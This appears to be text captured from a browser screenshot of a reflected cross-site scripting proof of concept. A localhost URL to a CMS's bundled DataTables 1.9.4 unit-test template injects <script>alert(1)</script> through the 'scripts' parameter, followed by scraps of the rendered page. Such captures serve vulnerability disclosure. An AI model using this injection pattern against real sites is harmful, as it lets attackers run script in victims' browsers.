 127.0.0.1/MOPCMS_V1.0_UTF8/static/assets/plugins/DataTables-1.9.4/unit_testing/templates/js_data_mixed_types.php?scripts="></script><script>alert(1);</scrip
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
"(yes)"><"?rand=3798">
DataTables unit test template for reading DOM data
Rendering engine Browser Platform(s) Engine version CSS grade
Rendering engine Browser Platform(s) Engine version CSS grade